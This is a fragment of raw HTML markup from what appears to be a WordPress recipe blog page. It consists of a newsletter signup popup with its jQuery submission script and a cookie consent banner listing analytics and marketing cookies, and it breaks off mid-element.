</button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vilva-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="blossom-newsletter-popup-active"><div class="blossomthemes-email-newsletter-wrapper" id="popup-3321" style="background: #68baa9; color: #ffffff;"><div class="bten-popup-text-wraper"><div class="text-holder" ><h3>Subscribe !</h3>							<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-popup-3321" class="blossomthemes-email-newsletter-window-popup-3321">
<input type="text" name="subscribe-email" class="subscribe-email-popup-3321" value="" placeholder="Your Email"><div id="popup-loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-popup-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="8251aa14e8" /><input type="hidden" name="_wp_http_referer" value="/tingmo-ting-momos-steamed-bun/" /></form><div class="bten-response" id="bten-response-popup-3321"><span></span></div><div id="mask-popup-3321"></div></div>
<span class="bten-del-icon"><i class="fas fa-times"></i></span></div></div><style>#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-popup-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-popup-3321").val();var fname=jQuery(".subscribe-fname-popup-3321").val();var confirmation=jQuery(".subscribe-confirmation-popup-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#popup-loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-popup-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-popup-3321 span").html(response.message);jQuery("#bten-response-popup-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-popup-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-popup-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#popup-loader-3321").fadeOut(500)}})})})</script><script type="litespeed/javascript">jQuery(document).ready(function($){$(window).load(function(){var popup=getCookie("bten_popup_disable");if(popup==""){setTimeout(function(){$(".blossom-newsletter-popup-active").addClass("popup-open")},5000)}});$(".blossom-newsletter-popup-active, .blossom-newsletter-popup-active .bten-del-icon").on("click",function(){$(".blossom-newsletter-popup-active").removeClass("popup-open");setCookie("bten_popup_disable",!0,1)});$("#popup-3321").on("click",function(e){e.stopPropagation()});function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}function getCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(";");for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==" "){c=c.substring(1)}if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}return""}})</script><div id="wpconsent-root" style="--wpconsent-z-index: 900000; --wpconsent-background: #04194e; --wpconsent-text: #ffffff; --wpconsent-outline-color: rgba(255, 255, 255, 0.2); --wpconsent-accept-bg: #ffcd2a; --wpconsent-cancel-bg: #ffffff; --wpconsent-preferences-bg: #ffffff; --wpconsent-accept-color: #000000; --wpconsent-cancel-color: #000000; --wpconsent-preferences-color: #000000; --wpconsent-font-size: 16px;"><div id="wpconsent-container" style="display: none;"></div><template id="wpconsent-template"><div class="wpconsent-banner-holder wpconsent-banner-long wpconsent-banner-long-bottom" id="wpconsent-banner-holder" tabindex="-1" role="dialog"><div class="wpconsent-banner" part="wpconsent-banner"><div class="wpconsent-banner-body" part="wpconsent-banner-body"><h2 id="wpconsent-banner-title" class="screen-reader-text">Cookie Consent</h2><div class="wpconsent-banner-message" tabindex="0"><p>We use cookies to improve your experience on our site. By using our site, you consent to cookies.</p></div></div><div class="wpconsent-banner-footer wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-banner-footer"><button type="button" id="wpconsent-preferences-all" class="wpconsent-preferences-cookies wpconsent-banner-button wpconsent-preferences-all" part="wpconsent-button-preferences">Preferences</button><button type="button" id="wpconsent-cancel-all" class="wpconsent-cancel-cookies wpconsent-banner-button wpconsent-cancel-all" part="wpconsent-button-cancel">Reject</button><button type="button" id="wpconsent-accept-all" class="wpconsent-accept-cookies wpconsent-banner-button wpconsent-accept-all" part="wpconsent-button-accept">Accept All</button></div><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z" /><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z" /></g><defs><path fill="#ffffff" d="M0 0h55.857v7.753H0z" /></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div><div id="wpconsent-preferences-modal" class="wpconsent-preferences-modal" style="display:none;" tabindex="-1" role="dialog" aria-modal="true" part="wpconsent-preferences-modal"><div class="wpconsent-preferences-content" part="wpconsent-preferences-content"><div class="wpconsent-preferences-header" part="wpconsent-preferences-header"><h2 id="wpconsent-preferences-title" tabindex="0" part="wpconsent-preferences-title">Cookie Preferences</h2><div class="wpconsent-preferences-header-right"><button class="wpconsent-preferences-header-close" id="wpconsent-preferences-close" aria-label="Close" part="wpconsent-preferences-close">&times;</button></div></div><div class="wpconsent-preferences-body"><div class="wpconsent_preferences_panel_description" part="wpconsent-preferences-description"><p>Manage your cookie preferences below:</p></div><div class="wpconsent-preference-cookies wpconsent-preferences-accordion" part="wpconsent-preferences-accordion"><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-essential" part="wpconsent-accordion-item wpconsent-category-essential"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Essential" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-essential">Essential</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-category-essential" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Essential cookies enable basic functions and are necessary for the proper function of the website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8698" part="wpconsent-cookies-list-item"><div class="cookie-name">Cookie Preferences</div><div class="cookie-desc">This cookie is used to store the user's cookie consent preferences.</div><div class="cookie-duration">30 days</div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-comments"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Comments" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Comments</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-service-comments" name="wpconsent_cookie[]" value="comments" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">These cookies are needed for adding comments on this website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8738" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8739" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_email</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8740" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_url</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-statistics" part="wpconsent-accordion-item wpconsent-category-statistics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Statistics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-statistics">Statistics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-statistics" name="wpconsent_cookie[]" value="statistics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Statistics cookies collect information anonymously. This information helps us understand how visitors use our website.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-google-analytics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Google Analytics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google Analytics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-google-analytics" name="wpconsent_cookie[]" value="google-analytics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Google Analytics is a powerful tool that tracks and analyzes website traffic for informed marketing decisions.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policies.google.com/privacy" target="_blank" rel="noopener noreferrer">policies.google.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8748" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmx</div><div class="cookie-desc">Used to determine whether a user is included in an A / B or Multivariate test.</div><div class="cookie-duration">18 months</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8749" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8750" part="wpconsent-cookies-list-item"><div class="cookie-name">_gali</div><div class="cookie-desc">Used by Google Analytics to determine which links on a page are being clicked</div><div class="cookie-duration">30 seconds</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8751" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga_</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8752" part="wpconsent-cookies-list-item"><div class="cookie-name">_gid</div><div class="cookie-desc">ID used to identify users for 24 hours after last activity</div><div class="cookie-duration">24 hours</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8753" part="wpconsent-cookies-list-item"><div class="cookie-name">_gat</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests when using Google Tag Manager</div><div class="cookie-duration">1 minute</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8741" part="wpconsent-cookies-list-item"><div class="cookie-name">_gac_</div><div class="cookie-desc">Contains information related to marketing campaigns of the user. These are shared with Google AdWords / Google Ads when the Google Ads and Google Analytics accounts are linked together.</div><div class="cookie-duration">90 days</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8742" part="wpconsent-cookies-list-item"><div class="cookie-name">__utma</div><div class="cookie-desc">ID used to identify users and sessions</div><div class="cookie-duration">2 years after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8743" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmt</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests</div><div class="cookie-duration">10 minutes</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8744" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmb</div><div class="cookie-desc">Used to distinguish new sessions and visits. This cookie is set when the GA.js javascript library is loaded and there is no existing __utmb cookie. The cookie is updated every time data is sent to the Google Analytics server.</div><div class="cookie-duration">30 minutes after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8745" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmc</div><div class="cookie-desc">Used only with old Urchin versions of Google Analytics and not with GA.js. Was used to distinguish between new sessions and visits at the end of a session.</div><div class="cookie-duration">End of session (browser)</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8746" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmz</div><div class="cookie-desc">Contains information about the traffic source or campaign that directed user to the website. The cookie is set when the GA.js javascript is loaded and updated when data is sent to the Google Anaytics server</div><div class="cookie-duration">6 months after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8747" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmv</div><div class="cookie-desc">Contains custom information set by the web developer via the _setCustomVar method in Google Analytics. This cookie is updated every time new data is sent to the Google Analytics server.</div><div class="cookie-duration">2 years after last activity</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-marketing" part="wpconsent-accordion-item wpconsent-category-marketing"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Marketing" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-marketing">Marketing</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-marketing" name="wpconsent_cookie[]" value="marketing" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Marketing cookies are used to follow visitors to websites. The intention is to show ads that are relevant and engaging to the individual user.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-pinterest-tag"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Pinterest Tag" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Pinterest Tag</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-pinterest-tag" name="wpconsent_cookie[]" value="pinterest-tag" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Pinterest Tag is a web analytics service that tracks and reports website traffic.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policy.pinterest.com/en/privacy-policy" target="_blank" rel="noopener noreferrer">policy.pinterest.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8754" part="wpconsent-cookies-list-item"><div class="cookie-name">pinterest_nt</div><div class="cookie-desc">Used for advertising and conversion 